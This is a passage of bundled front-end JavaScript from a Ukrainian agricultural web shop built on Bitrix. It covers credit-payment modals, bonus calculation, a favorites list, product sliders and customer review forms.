bank={text:"",url:"",buy:""};bank.buytext=lang==="/ua"?"Оформити":"Оформить";bank.detail=lang==="/ua"?"Докладніше":"Подробнее";if(target.classList.contains("mono")){bank.text=lang==="/ua"?"Оплата частинами від МоноБанк. ":"Оплата частями от МоноБанк. ";bank.name="monobank"}if(target.classList.contains("privat")){bank.text=lang==="/ua"?"Оплата частинами від ПриватБанк. ":"Оплата частями от ПриватБанк. ";bank.name="privatbank"}const overlay=document.createElement("div");overlay.className="agro_payment_overlay";overlay.style.zIndex="999998";const modalWrapper=document.createElement("div");modalWrapper.className="modal_you_buy_wrapp credit";modalWrapper.id="agroPaymentModal";modalWrapper.style.zIndex="999999";modalWrapper.innerHTML='<span class="modal_you_buy_close"></span>'+'<div class="you_buy">'+'<div class="title_credit">Кредит</div>'+'<div class="modal_text '+bank.name+'"><span>'+bank.text+'<a href="'+lang+"/payments-and-deliveries/#"+bank.name+'"> '+bank.detail+"</a></span></div>"+'<div class="modal_buttons_wrapp">'+'<div class="modal_button wide"><a href="'+lang+"/personal/order/make/?pay="+bank.name+'"  data-id="'+target.dataset.id+'" onclick="addBsktNewDetail(this,false);return false;">'+bank.buytext+"</a></div>"+"</div>"+"</div>";document.body.appendChild(overlay);document.body.appendChild(modalWrapper);const closePaymentModal=()=>{overlay.remove();modalWrapper.remove();if(!document.querySelector(".modalBg")&&!document.querySelector(".agro-modal-overlay")){document.body.classList.remove("modal-open")}};const closeBtn=modalWrapper.querySelector(".modal_you_buy_close");if(closeBtn){closeBtn.addEventListener("click",closePaymentModal)}overlay.addEventListener("click",function(e){if(e.target===overlay){closePaymentModal()}});document.body.classList.add("modal-open")});document.querySelectorAll(".duck-tail").forEach(el=>{el.addEventListener("click",function(){document.querySelectorAll(".duck-tail").forEach(item=>{item.classList.toggle("open")})})})});document.addEventListener("click",function(e){const wrapper=e.target.closest(".slide-wrapper");if(wrapper){wrapper.querySelectorAll("img[data-src]").forEach(img=>{img.src=img.dataset.src;img.removeAttribute("data-src")})}});document.addEventListener("click",function(e){const arrow=e.target.closest(".photo .slick-arrow");if(arrow){const photo=arrow.closest(".photo");if(photo){photo.querySelectorAll("img[data-original]").forEach(img=>{img.src=img.dataset.original;img.removeAttribute("data-original")})}}});class modalSlider{constructor(){this.overlay=document.querySelector(".modalBg");this.modal=document.querySelector("#modalWindow");this.slider=document.querySelector(".modal-slider");this.closer=document.querySelector("#modalWindow .closer");this.inited=false;this.mainPictures=[].slice.call(document.querySelectorAll(".open"));this.mobileBottomMenu=document.querySelector(".mobileBottomMenu");this.bottomMobile=document.querySelector(".bottom-mobile");this.events()}events(){let self=this;this.mainPictures.forEach(p=>{p.onclick=function(){let currentSlide=p.closest(".item").dataset.slickIndex;self.open();currentSlide=typeof currentSlide!=="undefined"?currentSlide:"0";$(self.slider).slick("slickGoTo",currentSlide)}});this.closer.onclick=function(){self.close()};if(this.overlay){this.overlay.addEventListener("click",function(e){if(e.target===self.overlay){self.close()}})}}open(){if(this.overlay)this.overlay.style.display="";if(this.modal)this.modal.style.display="";if(this.mobileBottomMenu)this.mobileBottomMenu.style.display="none";if(this.bottomMobile)this.bottomMobile.style.display="none";document.body.classList.add("modal-open");this.run()}close(){if(this.overlay)this.overlay.style.display="none";if(this.modal)this.modal.style.display="none";if(this.mobileBottomMenu)this.mobileBottomMenu.style.display="";if(this.bottomMobile)this.bottomMobile.style.display="";document.body.classList.remove("modal-open");if(this.slider){$(this.slider).slick("unslick");this.inited=false}}run(){if(!this.inited&&this.slider){let pictures=[].slice.call(this.modal.querySelectorAll("img[data-src]"));pictures.forEach(p=>{if(p.dataset.hasOwnProperty("src")){p.src=p.dataset.src;p.removeAttribute("data-src")}});$(this.slider).slick({slidesToShow:1,slidesToScroll:1,arrows:true,nextArrow:'<span class="modal-arrow modal_next_arrow"></span>',prevArrow:'<span class="modal-arrow modal_preview_arrow"></span>',dots:true,fade:true});this.inited=true}}}new modalSlider;class bonusCart{constructor(bonusConfig){this.bonusConfig=bonusConfig;this.bonusRemove=false;this.input=document.querySelector(".quantity_element");this.forBonus=document.querySelectorAll(".forbonus");this.bonus=document.querySelector(".bonusSpan");this.app=typeof Android!=="undefined";this.prem=document.getElementById("bonusMobile").dataset.prem}init(){if(!this.input){return false}const self=this;self.recalculateBonus();self.changeBonusEvents()}recalculateBonus(){const self=this;if(self.prem||self.app){let span=self.bonus;let dso=span.dataset.isdso;let price=span.dataset.price;let bonus=span.dataset.bonus;if(self.prem==="1"){if(dso){bonus=price*+self.bonusConfig.DSO_PREM*.01}else if(self.app){bonus=price*+self.bonusConfig.APP_PREM*.01}else{bonus=price*+self.bonusConfig.B_PREM*.01}bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(bonus>99){bonus=Math.floor(bonus)}span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){bonus=bonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:bonus}span.innerText="+ "+bonus+" грн"}else if(self.app&&!dso){bonus=price*+self.bonusConfig.APP_BASE*.01;bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(bonus>99){bonus=Math.floor(bonus)}span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){bonus=bonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:bonus}span.innerText="+ "+bonus+" грн"}}}changeBonusEvents(){const self=this;self.input.addEventListener("change",e=>setTimeout(self.changeBonus,200,e,self));for(let i=0;i<self.forBonus.length;i++){self.forBonus[i].addEventListener("click",e=>setTimeout(self.changeBonus,200,e,self))}}changeBonus(e,self){let id=e.target.dataset.id;let input=document.querySelector('.quantity_element[data-id="'+id+'"]').value;let bcn=document.getElementById("bonus_calculate_number_"+id);if(bcn){let bonus=bcn.dataset.bonus,sum=+bonus*input;let nBonus=Math.round(parseFloat(sum)*100)/100;if(typeof self.bonusConfig["ACTION"]!=="undefined"){if(self.bonusConfig["ACTION"]>0){sum+=+self.bonusConfig["ACTION"]}}if(sum>99){nBonus=Math.floor(sum)}if(self.prem){if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){nBonus=nBonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:nBonus}}else{if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){nBonus=nBonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:nBonus}}bcn.innerText="+ "+nBonus+" грн"}}}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:81:"/bitrix/components/avgust16/favorites/templates/.default/script.js?17062567698709";s:6:"source";s:66:"/bitrix/components/avgust16/favorites/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if (!window.favoritesObject) {
    window.favoritesObject = {
        "url": "https://rest.agro-market.net/rest/favorites",
        "fuser": false,
        "sessionName": "favor_id",
        "id": false,
        "autorized": false,
        "limit": 50,
        "getAll": false,
        getAllFavorites: function () {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                "mode": 'get'
            };
            if(this.getAll){
                return true;
            };
            this.request(data);
            this.getAll = true;
        },
        addFavorites: function (id) {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                'element_id': id,
                "mode": 'add'
            };
            this.request(data);
        },
        deleteFavorites: function (id) {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                'element_id': id,
                "mode": 'delete'
            };
            this.request(data);
        },
        request: function (data) {
            let self = this;
            $.ajax({
                url: self.url,
                type: 'POST',
                data: data,
                success: function (response) {
                    self.mode = data.mode
                    self.setToSession(response, data.element_id);
                    // RTB House Wishlist or favourite code
                    if (data.mode === 'add'){
                        (rtbhEvents = window.rtbhEvents || []).push(
                            {
                                eventType: 'wishlist',
                                offerId: data.element_id
                            },
                            {
                                eventType: 'uid',
                                id: !!BX.message('USER_ID')?BX.message('USER_ID'):'unknown'
                            });
                    }
                }
            });

        },
        getFromSession: function () {
            // return false;
            if (!!localStorage[this.sessionName] && localStorage[this.sessionName] !== 'false') {
                this.items = JSON.parse(localStorage[this.sessionName]);
                return true;
            } else {
                return false;
            }
        },
        setToSession: function (data, id) {
            let mode = this.mode;
            let response = JSON.parse(data);
            // console.info(response.data);
            if (!!response.data.error) {
                this.items = {};
            }
            if (mode === 'get') {
                for (let i in response.data) {
                    let item = response.data[i];
                    if (!!item.ID) {
                        this.items[item.ID] = {
                            "id": item.ID,
                            "time": item.DATE
                        }
                    }

                }
                this.favoriteSet();
            }
            if (mode === 'add' && !!id) {
                this.items[id] = {
                    "id": id,
                    "time": Date.now() / 1000
                };
                this.favoriteSet();
                this.showPopup();
            }
            if (mode === 'delete' && !!id) {
                if (this.items[id]) {
                    delete this.items[id];
                }
                this.favoriteSet();
            }
        },
        getOlderElementIndex: function () {
            let old = false;
            let time = false;
            for (let i in this.items) {
                if (!!time && +this.items[i].time < time) {
                    time = +this.items[i].time;
                    old = i;
                } else if (!time) {
                    time = +this.items[i].time;
                    old = i;
                }
            }
            return old;
        },
        favoriteSet: function () {
            let self = this;
            this.favorites = $('.favorites');
            this.favorites.removeClass('liked');
            if (!this.items) {
                return false;
            }
            this.favorites.each(function (i, el) {
                let id = el.dataset.productid;
                if (!!self.items[id]) {
                    // элемент отмечаем лайкнутым
                    el.classList.add('liked');
                }
            });
        },
        events: function () {
            let self = this;
            $(document).on('click', '.favorites', function () {
                if (!self.autorized) {
                    self.getForm();
                    return false;
                }
                let id = this.dataset.productid;
                if (self.items[id]) {
                    self.deleteFavorites(id);
                } else {
                    self.addFavorites(id);
                }
            });
            $(document).on('ajaxCatalogLoaded', function () {
                self.init();
            });
        },
        getPopupHtml: function (n) {
            let cl = (n === 50) ? ' class="full"' : '';
            if (document.documentElement.lang === 'ru') {
                return '<p class="top">Товар добавлен в список <a target="_blank" href="/personal/product/">отложенных покупок</a><span' + cl + '> ' + n + '/50</span></p><p ' + cl + '>Товар добавленный раньше всех был удален из списка</p>';
            }
            return '<p class="top">Товар доданий до списку <a target="_blank" href="/ua/personal/product/">відкладених покупок</a><span' + cl + '> ' + n + '/50</span></p><p ' + cl + '>Товар доданий раніше за всіх був видалений зі списку</p>';

        },
        getCountElements: function () {
            let n = Object.keys(this.items).length;
            if (n > this.limit) {
                let olderId = this.getOlderElementIndex();
                delete this.items[olderId];
                n = this.getCountElements();
            }
            return n;
        },
        showPopup: function () {
            let self = this;
            this.popup = $('.favoritesPopup');
            if (!this.popup.length) {
                let divP = document.createElement('div');
                divP.classList.add('favoritesPopup');
                $('body').append(divP);
                this.popup = $('.favoritesPopup');
            }
            this.popup.addClass('active');
            let n = this.getCountElements();
            this.popup.html(this.getPopupHtml(n));
            if (this.timeout) {
                clearTimeout(this.timeout);
            }
            this.timeout = setTimeout(function () {
                self.popup.removeClass('active')
            }, 4000);

        },
        getForm: function () {
            $.fancybox({
                minWidth: 330,
                type: 'ajax',
                href: addParameterToURL('/include/ajax/auth.php', 'ajax_fancy=1'),
                fitToView: true,
                fitToViewHeight: false,
                width: 'auto',
                height: 'auto',
                autoSize: false,
                closeClick: false,
                onComplete: '',
                openEffect: 'none',
                closeEffect: 'none',
                padding: 0,
                margin: 10,
                afterShow: function () {
                    CheckWhatShoudToDoFancy();
                    OnLoad();
                },
                afterClose: function () {
                    // window.location = window.origin;
                },
                helpers: {overlay: {locked: false}},
                opacity: 0.1
            });
        },
        init: function () {
            this.items = {};
            this.mode = 'get';
            this.fuser = window.fuser;
            this.favorites = $('.favorites');
            if (!this.favorites.length) {
                return false;
            }
            this.uid = BX.message('USER_ID');
            this.autorized = !!this.uid;
            this.getAllFavorites();
            this.events();
        },
    }
}
$(document).one('fuserLoaded', function () {
    window.favoritesObject.init();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/bitrix/components/avgust16/fasovka/templates/.default/script.js?17361498069741";s:6:"source";s:64:"/bitrix/components/avgust16/fasovka/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function (){
    "use strict";
    const slidersBlock = {
        'komplect': false,
        'fasovka': false,
        'udobrenia': false,
        "slickParams": {
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            nextArrow: '<div class="sl-arrow next"><i class="fa fa-angle-right"></i></div>',
            prevArrow: '<div class="sl-arrow prev"><i class="fa fa-angle-left"></i></div>',
            lazyLoad: 'progressive',
            variableWidth: false,
            swipeToSlide: true,
            infinite: false,
            responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 4,
                    }
                },
                {
                    breakpoint: 700,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 560,
                    settings: {
                        slidesToShow: 2,
                    }
                }
            ]
        },
        "current": {
            'id': 0,
            'oldPrice': 0,
            'price': 0,
        },
        "inBasketId": [],
        "currentBuyed": false,
        runSliders: function () {
            if (this.fasovka.length) {
                $('.doslick').removeClass('doslick');
                let fasParams = this.getDefaultSlickParams();
                let fSlidesCount = this.fasovka.find('.f-item').length;
                if (fSlidesCount === 3) {
                    fasParams.slidesToShow = 4;
                    fasParams.responsive = [
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 560,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ];

                }
                if (this.komplect.length) {
                    if (fSlidesCount >= 4) {
                        fasParams.slidesToShow = 4;
                        fasParams.responsive = [
                            {
                                breakpoint: 1300,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 4,
                                }
                            },
                            {
                                breakpoint: 700,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 560,
                                settings: {
                                    slidesToShow: 2,
                                }
                            }
                        ];

                    }
                }
                if (fSlidesCount > 2) {
                    this.fasovka.slick(fasParams);
                }
            }
            if (this.komplect.length) {
                let mainProduct = $('.item-main');
                this.current.price = Number(mainProduct.attr('data-price'));
                this.current.oldPrice = Number(mainProduct.attr('data-oldPrice'));
                this.current.id = Number(mainProduct.attr('data-id'));
                this.current.name = mainProduct.find('.item-name').text();
                if (this.komplect.find('.rek-slide').length > 1) {
                    let kParams = this.getDefaultSlickParams();
                    kParams.slidesToShow = 1;
                    kParams.vertical = true
                    kParams.responsive = [{
                        breakpoint: 768,
                        settings: {
                            vertical: false,
                        }
                    }];
                    kParams.autoplay = true;
                    kParams.autoplaySpeed = 5000;
                    kParams.speed = 150;
                    kParams.nextArrow = '<div class="sl-arrow next sl-kompl"><i class="fa fa-angle-right"></i></div>';
                    kParams.prevArrow = '<div class="sl-arrow prev sl-kompl"><i class="fa fa-angle-left"></i></div>';
                    let self = this;
                    this.komplect.each(function (i, el) {
                        let rekSlider = $(el).find('.item-sl');
                        rekSlider.on('init reInit', function () {
                            let slide = $(this).find('.slick-current');
                            self.setKomplectPrice(slide);

                        });
                        rekSlider.on('afterChange', function () {
                            let slide = $(this).find('.slick-current');
                            self.setKomplectPrice(slide);
                        });
                        rekSlider.slick(kParams);
                    });
                } else {
                    this.setKomplectPrice($('.rek-slide'));
                }
                this.komplect.on('click','.buy-btn',function (){
                    if(!this.classList.contains('in-cart-active')){
                        this.classList.add('in-cart-active');
                    }
                });
            }
        },
        roundPrice: function (num) {
            let int = Math.round(num);
            let fl = Math.round(num * 1000) / 1000;
            if (int !== fl) {
                return fl;
            }
            return int;
        },
        idIsExist: function (id) {
            return this.inBasketId.includes(String(id));
        },
        setKomplectPrice: function (slide) {
            let kPrice = Number(slide.attr('data-price'));
            let kOldPrice = Number(slide.attr('data-oldPrice'));
            let kId = Number(slide.attr('data-id'));
            let priceAll = this.roundPrice(this.current.price + kPrice);
            let oldPrice1 = !!this.current.oldPrice;
            let oldPrice2 = !!kOldPrice;
            let oldPriceAll = 0;
            let buyBlock = slide.closest('.r_k').find('.k-iitem.price.rek');
            let currPrice = buyBlock.find('.price');
            currPrice.text(priceAll + ' грн.');
            buyBlock.find('.asale').removeClass('asale');
            buyBlock.find('.price-old').text('');
            if (oldPrice1 || oldPrice2) {
                oldPriceAll += oldPrice1 ? this.current.oldPrice : this.current.price;
                oldPriceAll += oldPrice2 ? kOldPrice : kPrice;
                oldPriceAll = this.roundPrice(oldPriceAll);
                buyBlock.find('.price-old').text(oldPriceAll + ' грн.');
                currPrice.addClass('asale');
            }
            let buyButton = buyBlock.find('.buy-btn');
            buyButton.removeClass('in-cart-active');
            buyButton
                .attr('data-price', this.current.price + ',' + kPrice)
                .attr('data-id', this.current.id + ',' + kId)
                .attr('data-name', this.current.name + ',' + slide.find('.item-name').text());
            if (this.idIsExist(this.current.id) && this.idIsExist(kId)) {
                buyButton.addClass('in-cart-active');
            }
        },
        getDefaultSlickParams: function (){
            return this.slickParams;
        },
        loadSlick: function (){
            console.log('loadSlick');
        },
        init: function (){
            const basket = document.querySelector("#j_basket_small .small-basket");
            if(basket.dataset.pid){
                this.inBasketId =  basket.dataset.pid.split(";");
            }
            this.komplect = $('.komplect-sl');
            this.fasovka = $('.fasovka-sl');
            this.udobrenia = $('#udobrenia-sl');

            if ('slick' in $.fn && typeof $.fn.slick === 'function') {
                this.runSliders();
            } else {
                this.loadSlick();
            }
            let self = this;
            document.addEventListener('fuserLoaded', (e) => {
                const basket = document.querySelector("#j_basket_small .small-basket");
                if(basket.dataset.pid){
                    self.inBasketId =  basket.dataset.pid.split(";");
                }
                if (self.idIsExist(self.current.id)) {
                    self.currentBuyed = true;
                }
            })
            document.addEventListener('FUloaded', (e) => {
                const basket = document.querySelector("#j_basket_small .small-basket");
                if(basket.dataset.pid){
                    self.inBasketId =  basket.dataset.pid.split(";");
                }
                if (self.idIsExist(self.current.id)) {
                    self.currentBuyed = true;
                }
            })
        }
    }
    slidersBlock.init();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:102:"/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js?17634580317823";s:6:"source";s:87:"/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function ($) {
    'use strict';
    $.fn.jstick = function (method) {
        var stb = $(this);
        var top = $('header.fixed').outerHeight();
        var h1 = stb.outerHeight();
        var partH = $('.rightside').offset().top;
        var start = $('.rightside').offset().top;

        $(window).scroll(function () {
            var now = $(this).scrollTop();
            var partner = $('.rightside').outerHeight();
            var end = (start + partner - h1 - 100);
            if (now > (start - top)) {
                $('#jstick').css("position", "fixed");
                $('#jstick').css("top", "68px");

            } else {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", "0");
            }
            if (now > end) {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", (partner - h1 - 52));
            }
        })

    }
})(jQuery);
$(document).on('change', '.modal-content-agro .purchased', function (){
    let sg = $('.cheak_green');
    if (this.checked) {
        sg.addClass('ok')
    } else {
        sg.removeClass('ok')
    }
});
$(document).on('click', '.modal-content-agro .cheak_green', function (){
    $('.purchased').click();
});

function sendReview(item,code) {
    let comform = $('.modal-content-agro .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    let files = $('#ComFiles')[0].files;
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    files = undefined;
    data.append('CODE', code);
    data.append('ITEM', item);
    data.append('EMAIL', email);
    data.append('TEXT', text);
    data.append('RATING', rat);
    data.append('NAME', name);
    data.append('ANSWER', answer);
    data.append('PURCHASED', purchased);
    let go = 0;
    if (name.length > 0 && email.length > 0) go = 1;
    if (go === 0 && !!BX('bx-panel')) go = 1;
    console.log(go);
    if (text.length > 0 && go > 0) {
        $.ajax({
            url: aurl,
            type: 'POST', // важно!
            data: data,
            cache: false,
            processData: false,
            contentType: false,
            success: function (respond, status, jqXHR) {
                if (typeof respond.error === 'undefined' && !isNaN(respond)) {
                $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                .closest('.popup-window').addClass('fixed-center');

                setTimeout(closeModal, 5000);
            } else {
                var etext = "";
                if(respond.length==0) {etext = BX.message("EMPTY_RESPOND")}else{etext = respond;};
                $('.newwrite .infocom').html('<b style="color:red;">Error: '+etext+'</b>');
            }
        }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}
function sendReviewShop() {
    let comform = $('.modal-content-agro .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    data.append( 'CODE', 'SHOP');
    data.append( 'ITEM', '' );
    data.append( 'EMAIL', email );
    data.append( 'TEXT', text );
    data.append( 'RATING', rat );
    data.append( 'NAME', name );
    data.append( 'ANSWER', answer );
    data.append( 'PURCHASED', purchased );

    if((email.length > 0 && name.length > 0 && text.length > 0)||(!!BX('bx-panel') && text.length > 0)){
        $.ajax({
            url         : aurl,
            type        : 'POST', // важно!
            data        : data,
            cache       : false,
            processData : false,
            contentType : false,
            success     : function (respond, status, jqXHR ) {
                if (typeof respond.error === 'undefined' && !isNaN(respond) && data != '') {
                    $(".popup-window-titlebar-text").hide();
                    $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                        .closest('.modal-content-agro').addClass('fixed-center');
                    setTimeout(closeModal, 5000);
                } else {
                    $('.newwrite .infocom').html('<b style="color:red;">Error: '+respond+'</b>');
                    /* setTimeout(closeModal, 5000);*/
                }
            }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}

function closeModal() {
    $(".popup-window").remove();
    $('.popup-window-overlay').remove();
}
if (getLang() === 'ru') {
    var  defMess = 'Добавить фото';
} else {
    var  defMess = 'Додати фото';
}
$(document).on('change', '#ComFiles', function (){
    let lang = getLang();
    let msg;
    var names = [];
    let files = this.files;
    if (lang === 'ru') {
        var  defMess = 'Добавить фото';
    } else {
        var  defMess = 'Додати фото';
    }
    $('.newwrite .infocom').html("");

    if (files.length < 6) {
        for (var i = 0; i < $(this).get(0).files.length; ++i) {

            if($(this).get(0).files[i].size > 153601){
                names.push("<span style='color:red;'>"+ $(this).get(0).files[i].name+"</span><br> ");
                if (lang === 'ru') {
                    msg = 'Файлы загружены не будут. Некоторые имеют размер более 150кб';
                } else {
                    msg = 'Фото долучено не будуть. Деякі мають розмір більш 150кб';
                }
                $("#ComFiles").val("");

                $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
            }else{
                names.push($(this).get(0).files[i].name+"<br> ");
            }
        }
        if(!names.length){
            names.push(defMess);
        }
        $(this).parent().find("span").html(names);
    }else{
        if (lang === 'ru') {
            msg = 'Превышен лимит: Не более 5ти фото размером не более 150кб в формате jpeg';
        } else {
            msg = 'Перевищено ліміт Не більше 5-ти фото розміром не більше 150кб в форматі jpeg';
        }
        $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
        alert(msg);
    }
});



/* End */
;
; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js?1697190432979";s:6:"source";s:76:"/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$('.news-slider').slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    arrows: true,
    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
    lazyLoad: 'progressive',
    swipeToSlide: true,
    infinite: false,
    responsive: [
        {
            breakpoint: 1090,
            settings: {
                slidesToShow: 3,
            }
        },
        {
            breakpoint: 991,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 913,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 700,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
            }
        }
    ]
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:99:"/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js?17634533505501";s:6:"source";s:84:"/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function ($) {
    'use strict';
    $.fn.jstick = function (method) {
        var stb = $(this);
        var top = $('header.fixed').outerHeight();
        var h1 = stb.outerHeight();
        var partH = $('.rightside').offset().top;
        var start = $('.rightside').offset().top;

        $(window).scroll(function () {
            var now = $(this).scrollTop();
            var partner = $('.rightside').outerHeight();
            var end = (start + partner - h1 - 100);
            if (now > (start - top)) {
                $('#jstick').css("position", "fixed");
                $('#jstick').css("top", "68px");

            } else {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", "0");
            }
            if (now > end) {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", (partner - h1 - 52));
            }
        })

    }
})(jQuery);
$(document).on('change', '.modal-content-agro .purchased', function (){
    let sg = $('.cheak_green');
    if (this.checked) {
        sg.addClass('ok')
    } else {
        sg.removeClass('ok')
    }
});
$(document).on('click', '.modal-content-agro .cheak_green', function (){
    $('.purchased').click();
});

function sendReviewShop() {
    let comform = $('.modal-content-agro .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    let files = $('#ComFiles')[0].files;
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    data.append( 'CODE', 'SHOP');
    data.append( 'ITEM', '' );
    data.append( 'EMAIL', email );
    data.append( 'TEXT', text );
    data.append( 'RATING', rat );
    data.append( 'NAME', name );
    data.append( 'ANSWER', answer );
    data.append( 'PURCHASED', purchased );

    if((email.length > 0 && name.length > 0 && text.length > 0)||(!!BX('bx-panel') && text.length > 0)){
        $.ajax({
            url         : aurl,
            type        : 'POST', // важно!
            data        : data,
            cache       : false,
            processData : false,
            contentType : false,
            success     : function (respond, status, jqXHR ) {
            if (typeof respond.error === 'undefined' && !isNaN(respond) && data != '') {
                $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                    .closest('.modal-content-agro').addClass('fixed-center');
                setTimeout(closeModal, 5000);
            } else {
                $('.newwrite .infocom').html('<b style="color:red;">Error: '+respond+'</b>');
               /* setTimeout(closeModal, 5000);*/
            }
        }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}
function closeModal(){
    $('#modal').remove();
    $('.modal-content-agro-overlay').remove();
}
if (getLang() === 'ru') {
    var  defMess = 'Добавить фото';
} else {
    var  defMess = 'Додати фото';
}
$(document).on('change', '#ComFiles', function (){
    let lang = getLang();
    let msg;
    var names = [];
    let files = this.files;
    if (lang === 'ru') {
        var  defMess = 'Добавить фото';
    } else {
        var  defMess = 'Додати фото';
    }
    $('.newwrite .infocom').html("");

    if (files.length < 6) {
        for (var i = 0; i < $(this).get(0).files.length; ++i) {

            if($(this).get(0).files[i].size > 153601){
                names.push("<span style='color:red;'>"+ $(this).get(0).files[i].name+"</span><br> ");
                if (lang === 'ru') {
                    msg = 'Файлы загружены не будут. Некоторые имеют размер более 150кб';
                } else {
                    msg = 'Фото долучено не будуть. Деякі мають розмір більш 150кб';
                }
                $("#ComFiles").val("");

                $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
            }else{
                names.push($(this).get(0).files[i].name+"<br> ");
            }
        }
        if(!names.length){
            names.push(defMess);
        }
        $(this).parent().find("span").html(names);
    }else{
        if (lang === 'ru') {
            msg = 'Превышен лимит: Не более 5ти фото размером не более 150кб в формате jpeg';
        } else {
            msg = 'Перевищено ліміт Не більше 5-ти фото розміром не більше 150кб в форматі jpeg';
        }
        $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
        alert(msg);
    }
});



/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/joostafer/elements.list/templates/video_new/script.js?17112956072940";s:6:"source";s:72:"/bitrix/components/joostafer/elements.list/templates/video_new/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class elementList {
    constructor(arParams) {
        this.elementId = document.getElementById(arParams['params']['ELEMENT_ID']);
        this.items = arParams['ITEMS'];
